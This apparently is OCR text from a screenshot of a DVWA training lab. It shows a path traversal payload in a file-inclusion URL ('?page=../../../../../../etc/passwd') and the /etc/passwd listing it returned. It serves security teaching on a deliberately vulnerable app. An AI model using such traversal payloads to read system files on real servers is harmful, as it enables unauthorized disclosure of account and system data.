 192.168.10.66/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:syst
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:116:Light Display Manager:/var/lib/lightdm:/bin/false ntp:x:109:118::/home/ntp:/bin/false avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:112:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false whoopsie:x:120:128::/nonexistent:/bin/false
usbmux:x:121:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin dic:x:1000:1000:,,,:/home/dic:/bin/bash _chrony:x:123:130:Chrony
daemon,,,:/var/lib/chrony:/bin/false mysql:x:124:131:MySQL Server,,,:/nonexistent:/bin/false
DVWA